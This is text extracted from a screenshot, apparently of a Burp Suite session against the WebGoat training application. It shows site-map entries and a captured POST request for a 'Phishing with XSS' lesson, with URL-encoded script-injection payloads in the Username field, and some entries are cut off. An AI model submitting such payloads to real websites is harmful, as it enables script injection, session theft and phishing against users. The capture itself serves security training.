 http://ubuntu.dev
http://ubuntu.dev:8080
WebGoat
attack
Username=%3C%2Fform%3ESpecial+Offers
Username=%3Cscript%3EXSSImage%3Dnew
Username=%3Cscript%3Ealert%28%22XSS%
title=Question+about+CSRF&message=Ho
title=aa&message=bb&SUBMIT=Submit
images
javascript
lessons
General
redirect.jsp
Screen=1648199136&menu=100
language=Switzerland&SUBMIT=Sear
source
Host Method URL Params Status Length MIME type Title
http://ubuntu.dev:8080 POST /WebGoat/attack?Scree... 200 30284 HTML Phishing with XSS
Request Response
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1085481604&menu=900 HTTP/1.1
Host: ubuntu.dev:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ubuntu.dev:8080/WebGoat/attack?Screen=1085481604&menu=900
Cookie: JSESSIONID=55B13A9F133809A5E2CA1DD79DD09607
Authorization: Basic YXR0YWNrZXI6YXR0YWNrZXI=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Username=%3Cscript%3Ealert%28%22XSS%22%29%3B%3C%2Fscript%3E&SUBMIT=Search
? < + > Type a search term 0 matche